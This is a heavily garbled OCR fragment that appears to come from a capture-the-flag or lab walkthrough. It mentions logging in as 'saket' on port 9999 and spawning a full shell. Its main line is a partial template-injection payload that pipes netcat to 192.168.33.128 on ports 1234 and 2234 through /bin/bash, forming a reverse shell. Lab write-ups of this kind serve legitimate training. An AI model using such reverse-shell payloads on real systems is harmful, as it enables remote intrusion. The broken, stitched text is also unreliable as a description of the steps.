
 port 9999, but should login with name "saket".</p>

 #Setting Password for running python app

pre>

>

 in webpage.</p>

>

shell through nc, then spawn a new full shell.</p>

168.33.128 1234|/bin/bash|nc 192.168.33.128 2234")}}</p>

 2>/dev/null

ace+ep
